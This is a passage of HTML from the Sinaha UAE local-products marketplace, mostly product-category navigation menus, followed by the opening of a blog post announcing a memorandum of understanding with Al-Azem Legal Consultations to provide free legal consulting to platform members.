                          <div class="row">
                                                                                                                                                                                                                <div class="col-md-12">
                                                                                                      <ul class="subcategory ">
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE" class="title-submenu ">HVAC &amp; Refrigeration</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE/Air-Conditioners-Refrigeration-Accessories--" onclick="window.location = 'https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE/Air-Conditioners-Refrigeration-Accessories--';" class="main-menu">Air Conditioners,Refrigeration &amp; Accessories</a></li><li><a href="https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE/display-refrigerator" onclick="window.location = 'https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE/display-refrigerator';" class="main-menu">Display Refrigerator</a></li><li><a href="https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE/ducting-accessories" onclick="window.location = 'https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE/ducting-accessories';" class="main-menu">Ducting &amp; Accessories</a></li><li><a href="https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE/water-coolers" onclick="window.location = 'https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE/water-coolers';" class="main-menu">Water Coolers</a></li><li><a href="https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE/Water-Filter--" onclick="window.location = 'https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE/Water-Filter--';" class="main-menu">Water Filter</a></li><li><a href="https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE/water-heaters-Accessories--" onclick="window.location = 'https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE/water-heaters-Accessories--';" class="main-menu">Water Heaters &amp; Accessories</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                          </ul>
                                                                  													
                              </div>
                                                      </div>
                        </div>				
                        </div>			
                                          </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                                                                                                                      
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/transportation-Made-in-UAE" class="clearfix" >
                          <i class="fa fa-car"></i>
                          <span>
                            Transportation
                          </span>
                          
                                                      <i class='fa fa-angle-right sub-menu-arrow'></i>
                                                  </a>
                                                                                                                        <div class="sub-menu" style="width:575px">
                        
                        <div class="content">
                          <div class="row">
                                                                                                                                                                                                                <div class="col-md-12">
                                                                                                      <ul class="subcategory css-menu">
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Trailers-Car" class="title-submenu css-menu">Trailers &amp; Car</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/car-care" class="title-submenu css-menu">Car Care</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/transportation-Made-in-UAE/car-care/car-fragrance" onclick="window.location = 'https://sinaha.ae/en/transportation-Made-in-UAE/car-care/car-fragrance';" class="main-menu">Car Fragrance</a></li><li><a href="https://sinaha.ae/en/transportation-Made-in-UAE/car-care/car-shampoo" onclick="window.location = 'https://sinaha.ae/en/transportation-Made-in-UAE/car-care/car-shampoo';" class="main-menu">Car Shampoo</a></li><li><a href="https://sinaha.ae/en/transportation-Made-in-UAE/car-care/Others-car-" onclick="window.location = 'https://sinaha.ae/en/transportation-Made-in-UAE/car-care/Others-car-';" class="main-menu">Others</a></li><li><a href="https://sinaha.ae/en/transportation-Made-in-UAE/car-care/tyre-polish" onclick="window.location = 'https://sinaha.ae/en/transportation-Made-in-UAE/car-care/tyre-polish';" class="main-menu">Tyre Polish</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/car-fragrance" class="title-submenu css-menu">Car Fragrance</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/car-shampoo" class="title-submenu css-menu">Car Shampoo</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/tyre-polish" class="title-submenu css-menu">Tyre Polish</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/armored-car" class="title-submenu css-menu"></a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/boat" class="title-submenu css-menu">Boat</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Others-car-" class="title-submenu css-menu">Others</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/others-1-290" class="title-submenu css-menu">Others</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                          </ul>
                                                                  													
                              </div>
                                                      </div>
                        </div>				
                        </div>			
                                          </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                                                                                                                      
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/machinery-iron-hardware-Made-in-UAE" class="clearfix" >
                          <i class="fa fa-cogs"></i>
                          <span>
                            Machinery
                          </span>
                          
                                                      <i class='fa fa-angle-right sub-menu-arrow'></i>
                                                  </a>
                                                                                                                        <div class="sub-menu" style="width:575px">
                        
                        <div class="content">
                          <div class="row">
                                                                                                                                                                                                                <div class="col-md-12">
                                                                                                      <ul class="subcategory ">
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/machinery-iron-hardware-Made-in-UAE" class="title-submenu ">Machinery &amp; Iron Hardware</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/machinery-iron-hardware-Made-in-UAE/machinery-equipment" onclick="window.location = 'https://sinaha.ae/en/machinery-iron-hardware-Made-in-UAE/machinery-equipment';" class="main-menu">Machinery Equipment</a></li><li><a href="https://sinaha.ae/en/machinery-iron-hardware-Made-in-UAE/material-handling-products" onclick="window.location = 'https://sinaha.ae/en/machinery-iron-hardware-Made-in-UAE/material-handling-products';" class="main-menu">Material Handling Products</a></li><li><a href="https://sinaha.ae/en/machinery-iron-hardware-Made-in-UAE/personal-protection-equipment" onclick="window.location = 'https://sinaha.ae/en/machinery-iron-hardware-Made-in-UAE/personal-protection-equipment';" class="main-menu">Personal Protection Equipment</a></li><li><a href="https://sinaha.ae/en/machinery-iron-hardware-Made-in-UAE/spare-parts" onclick="window.location = 'https://sinaha.ae/en/machinery-iron-hardware-Made-in-UAE/spare-parts';" class="main-menu">Spare Parts</a></li><li><a href="https://sinaha.ae/en/machinery-iron-hardware-Made-in-UAE/other-1-339" onclick="window.location = 'https://sinaha.ae/en/machinery-iron-hardware-Made-in-UAE/other-1-339';" class="main-menu">Other</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                          </ul>
                                                                  													
                              </div>
                                                      </div>
                        </div>				
                        </div>			
                                          </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                                                                                                                      
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/made-in-abu-dhabi" class="clearfix" >
                          <i class="fa fa-map-marker"></i>
                          <span>
                            Made In Abu Dhabi
                          </span>
                          
                                                      <i class='fa fa-angle-right sub-menu-arrow'></i>
                                                  </a>
                                                                                                                        <div class="sub-menu" style="width:575px">
                        
                        <div class="content">
                          <div class="row">
                                                                                                                                                                                                                <div class="col-md-12">
                                                                                                      <ul class="subcategory ">
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/electric-heaters" class="title-submenu ">Electric Heaters</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/home-and-living" class="title-submenu ">Home and Living</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/home-and-living/kitchen-appliances" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/home-and-living/kitchen-appliances';" class="main-menu">Kitchen Appliances</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/food-and-drinks" class="title-submenu ">Food and Drinks</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/Dates-UAE--" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/Dates-UAE--';" class="main-menu">Dates</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/egg-and-poultry" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/egg-and-poultry';" class="main-menu">Egg and Poultry</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/juice" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/juice';" class="main-menu">Juice </a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/Milk-and-Dairy-Products--" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/Milk-and-Dairy-Products--';" class="main-menu">Milk and Dairy Products</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/oil-ghee" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/oil-ghee';" class="main-menu">Oil &amp; Ghee</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/Pulses-Bean--" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/Pulses-Bean--';" class="main-menu">Pulses &amp; Beans</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/Rice-Flours--" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/Rice-Flours--';" class="main-menu">Rice &amp; Flours</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/Spice---" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/Spice---';" class="main-menu">Spices</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/tahina-1-510" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/tahina-1-510';" class="main-menu">Tahina</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/Vegetables-Fruits-Abudhabi--" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/food-and-drinks/Vegetables-Fruits-Abudhabi--';" class="main-menu">Vegetables &amp; Fruits</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/stationery-1-479" class="title-submenu ">Stationery</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/plastic-products" class="title-submenu ">Plastic Products</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/medical-supplies-1-484" class="title-submenu ">Medical supplies</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/tents-and-shades-1-488" class="title-submenu ">Tents and Shades</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/egg-and-poultry" class="title-submenu ">Egg and Poultry</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/oil-ghee" class="title-submenu ">Oil &amp; Ghee</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/footwear" class="title-submenu ">Footwear</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear/boys-shoes-1-525" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear/boys-shoes-1-525';" class="main-menu">Boys Shoes</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear/safety-shoes-1-498" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear/safety-shoes-1-498';" class="main-menu">Safety Shoes</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear/sandals-1-523" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear/sandals-1-523';" class="main-menu">Sandals</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/safety-shoes-1-498" class="title-submenu ">Safety Shoes</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/juice" class="title-submenu ">Juice </a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/water" class="title-submenu ">Water</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/car-care-1-501" class="title-submenu "></a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/kitchen-appliances" class="title-submenu ">Kitchen Appliances</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/tahina-1-510" class="title-submenu ">Tahina</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/women-s-accessories-1-519" class="title-submenu ">Women Accessories</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/men-s-accessories-1-520" class="title-submenu ">Men Accessories</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/sandals-1-523" class="title-submenu ">Sandals</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/boys-shoes-1-525" class="title-submenu ">Boys Shoes</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/leather-products" class="title-submenu ">Leather Products</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/leather-products/bags" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/leather-products/bags';" class="main-menu">Bags<b class="fa fa-angle-right"></b></a><ul><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/leather-products/bags/men-s-accessories-1-520" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/leather-products/bags/men-s-accessories-1-520';">Men Accessories</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/leather-products/bags/women-s-accessories-1-519" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/leather-products/bags/women-s-accessories-1-519';">Women Accessories</a></li></ul></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear';" class="main-menu">Footwear<b class="fa fa-angle-right"></b></a><ul><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear/boys-shoes-1-525" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear/boys-shoes-1-525';">Boys Shoes</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear/safety-shoes-1-498" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear/safety-shoes-1-498';">Safety Shoes</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear/sandals-1-523" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/leather-products/footwear/sandals-1-523';">Sandals</a></li></ul></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/bags" class="title-submenu ">Bags</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/leather-products/bags/men-s-accessories-1-520" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/leather-products/bags/men-s-accessories-1-520';" class="main-menu">Men Accessories</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/leather-products/bags/women-s-accessories-1-519" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/leather-products/bags/women-s-accessories-1-519';" class="main-menu">Women Accessories</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/disinfectant" class="title-submenu ">Disinfectant</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/paper-products-1-560" class="title-submenu ">Paper Products</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/paper-products-1-560/tissues-1-569" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/paper-products-1-560/tissues-1-569';" class="main-menu">Tissues </a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/detergents" class="title-submenu ">Detergents</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/tissues-1-569" class="title-submenu ">Tissues </a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/sanitizers" class="title-submenu ">Sanitizers</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/textile" class="title-submenu ">Textile</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/textile/yarn" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/textile/yarn';" class="main-menu">Yarn</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/yarn" class="title-submenu ">Yarn</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/transportation-1-607" class="title-submenu ">Transportation</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/transportation-1-607/auto-spare-parts" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/transportation-1-607/auto-spare-parts';" class="main-menu">Auto Spare Parts</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/transportation-1-607/Trailers-Bus--" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/transportation-1-607/Trailers-Bus--';" class="main-menu">Trailers &amp; Buses</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/auto-spare-parts" class="title-submenu ">Auto Spare Parts</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/raw-materials-1-621" class="title-submenu ">Raw Materials</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Milk-and-Dairy-Products--" class="title-submenu ">Milk and Dairy Products</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Automotive--" class="title-submenu ">Automotive</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/machinery-iron-hardware" class="title-submenu ">Machinery &amp; Iron Hardware</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/machinery-iron-hardware/Machinery-Equipments--" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/machinery-iron-hardware/Machinery-Equipments--';" class="main-menu">Machinery Equipment</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/machinery-iron-hardware/Material-Handling-Product--" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/machinery-iron-hardware/Material-Handling-Product--';" class="main-menu">Material Handling Products  </a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Material-Handling-Product--" class="title-submenu ">Material Handling Products  </a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Machinery-Equipments--" class="title-submenu ">Machinery Equipment</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Trailers-Bus--" class="title-submenu ">Trailers &amp; Buses</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Pulses-Bean--" class="title-submenu ">Pulses &amp; Beans</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Spice---" class="title-submenu ">Spices</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Clothes-Textiles-Abudhabi--" class="title-submenu ">Clothes &amp; Textiles</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Vegetables-Fruits-Abudhabi--" class="title-submenu ">Vegetables &amp; Fruits</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Fertilizer-Pesticides1--" class="title-submenu ">Fertilizer &amp; Pesticides</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Fire-Safety1" class="title-submenu ">Fire &amp; Safety</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Decoration-Furniture--" class="title-submenu ">Decoration &amp; Furniture</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Dates-UAE--" class="title-submenu ">Dates</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Rice-Flours--" class="title-submenu ">Rice &amp; Flours</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Handwash--" class="title-submenu ">Handwash</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/building-construction-1-473" class="title-submenu ">Building &amp; Construction</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/packaging-and-disposable-products" class="title-submenu ">Packaging and Disposable Products</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/detergents-and-disinfectant" class="title-submenu ">Detergents and Disinfectant</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/detergents-and-disinfectant/detergents" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/detergents-and-disinfectant/detergents';" class="main-menu">Detergents</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/detergents-and-disinfectant/disinfectant" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/detergents-and-disinfectant/disinfectant';" class="main-menu">Disinfectant</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/detergents-and-disinfectant/Handwash--" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/detergents-and-disinfectant/Handwash--';" class="main-menu">Handwash</a></li><li><a href="https://sinaha.ae/en/made-in-abu-dhabi/detergents-and-disinfectant/sanitizers" onclick="window.location = 'https://sinaha.ae/en/made-in-abu-dhabi/detergents-and-disinfectant/sanitizers';" class="main-menu">Sanitizers</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                          </ul>
                                                                  													
                              </div>
                                                                                                                                                                                    <div class="col-md-12">
                                                                                                      <ul class="subcategory css-menu">
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/raw-materials-chemicals-In-the-UAE--" class="title-submenu css-menu">Raw Materials &amp; Chemicals</a>
                                                                                                                                <div class="row"></div>
                                                                                                                                                                                                                  </li>
                                                                          </ul>
                                                                  													
                              </div>
                                                      </div>
                        </div>				
                        </div>			
                                          </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                  
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/medical-supplies-Made-in-UAE" class="clearfix" >
                          <i class="fa fa-medkit"></i>
                          <span>
                            Medical Supplies
                          </span>
                          
                        </a>
                                                                </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                  
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/tents-and-shades-Made-in-UAE" class="clearfix" >
                          <i class="fa fa-umbrella"></i>
                          <span>
                             Halls and Umbrellas
                          </span>
                          
                        </a>
                                                                </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                  
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/oils-greases" class="clearfix" >
                          <i class="fa fa-tint"></i>
                          <span>
                            Oils &amp; Greases
                          </span>
                          
                        </a>
                                                                </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                  
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/Trailers-Car" class="clearfix" >
                          <i class="fa fa-truck"></i>
                          <span>
                            Trailers
                          </span>
                          
                        </a>
                                                                </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                                                        
                  
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/stationery" class="clearfix" >
                          <i class="fa fa-book"></i>
                          <span>
                            Stationery
                          </span>
                          <span class="labelhot"></span>
                        </a>
                                                                </li>
                                                </ul>
            </div>
									</li>
								</ul>
							</div>
						</div>
						<div class="col-md-9">
							<div class="row sin-header-links text-center">
																	<div class="col-md-3">
																																									<a href="https://sinahaqt.sinaha.ae/forms/ticket?styled=1&amp;with_logo=1" target="_blank">
											<i class="fa fa-question-circle"></i>
																							<span>Need Support</span>
																					</a>
									</div>
																		<div class="col-md-3">
																																									<a href="https://sinaha.ae/en/memberships-pricing" target="_blank">
											<i class="fa-solid fa-hand-point-up"></i>
																							<span>Memberships</span>
																					</a>
									</div>
																		<div class="col-md-3">
																																									<a href="https://sinaha.ae/en/register-factory" target="_blank">
											<i class="fa-solid fa-shop-lock"></i>
																							<span>Register as factory</span>
																					</a>
									</div>
																		<div class="col-md-3">
																																									<a href="https://sinaha.ae/en/sinahaqt-rfq" target="_blank">
											<i class="fa fa-bar-chart"></i>
																							<span>Request For Quotation</span>
																					</a>
									</div>
																	</div>
							</div>
						</div>
					</div>
				</div>

     

     
        <style>
.article-image img {
    width: 100%;
    margin: 0 auto;
    display: block;
    height: 430px;
    object-fit: cover;
    object-position: 50% 45%;
}
</style>
<div class="container article--style5" style="margin-top: 1rem;">
    <div class="article--mainimage">
                    <div class="article-image">
                <img src="https://sinaha.ae/image/catalog/404/logoo.jpeg" alt="memorandum of understanding was signed between Sinaha  and Al-Azem"/>
               
            </div>
                
        <div class="container">
            <div class="article--maintitle">
                <div class="article-title">
                    <h3>memorandum of understanding was signed between Sinaha  and Al-Azem</h3>
                </div>
                <div class="article-sub-title">
                    <span class="article-author"><a href="https://sinaha.ae/en/Blog-sinaha-Made-in-UAE">Posted by: Sinaha Blog</a></span>
                    <span class="article-date">Created Date: <b>08</b> Jun</span>
                    
                </div>
            </div>
        </div>
    </div>


<div class="container article--maincontent">

    <ul class="breadcrumb hidden">
                    <li><a href="https://sinaha.ae/en/">Home</a></li>
                    <li><a href="https://sinaha.ae/en/sinaha_blog">Posts</a></li>
                    <li><a href="https://sinaha.ae/en/memorandum-of-understanding-was-signed-between-Sinaha-platform-and-Al-Azem-for-Legal-Consultations">memorandum of understanding was signed between Sinaha  and Al-Azem</a></li>
            </ul>
    
    <div class="row">
                                    
        <div id="content" class="col-sm-12">
            
            
            <div class="rows form-group">
                                    <div class="article-info">
                       
                        
                                                    <div class="article-description">
                                <p class="MsoNormal"><span style="font-size:18.0pt;line-height:115%">A memorandum
of understanding was signed between Sinaha platform, the unified platform for
local products, and Al-Azem for Legal Consultations<o:p></o:p></span></p><p class="MsoNormal"><span style="font-size:18.0pt;line-height:115%">The
agreement stipulates that Al-Azem Legal Consultations will provide free
consulting services to industry platform members for factory and companies
